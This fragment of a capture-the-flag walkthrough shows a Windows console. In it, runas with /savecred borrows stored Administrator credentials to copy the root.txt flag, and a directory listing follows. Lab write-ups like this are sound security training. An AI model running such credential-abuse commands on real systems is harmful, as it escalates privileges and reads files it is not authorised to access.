 C:\Users\security>C:\Windows\System32\runas.exe /user:ACCESS\Administrator /savecred "C:\Windows\System32\cmd.exe /c TYPE C:\User
s\Administrator\Desktop\root.txt > C:\Users\security\root.txt"
C:\Users\security>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\security
10/17/2024 01:21 AM <DIR> .
10/17/2024 01:21 AM <DIR> ..
08/24/2018 08:37 PM <DIR> .yawcam
08/21/2018 11:35 PM <DIR> Contacts
08/28/2018 07:51 AM <DIR> Desktop
08/21/2018 11:35 PM <DIR> Documents
08/21/2018 11:35 PM <DIR> Downloads
08/21/2018 11:35 PM <DIR> Favorites
08/21/2018 11:35 PM <DIR> Links
08/21/2018 11:35 PM <DIR> Music
08/21/2018 11:35 PM <DIR> Pictures
10/17/2024 01:21 AM 34 root.txt
08/21/2018 11:35 PM <DIR> Saved Games
08/21/2018 11:35 PM <DIR> Searches
08/24/2018 08:39 PM <DIR> Videos
1 File(s) 34 bytes
14 Dir(s) 3,347,218,432 bytes free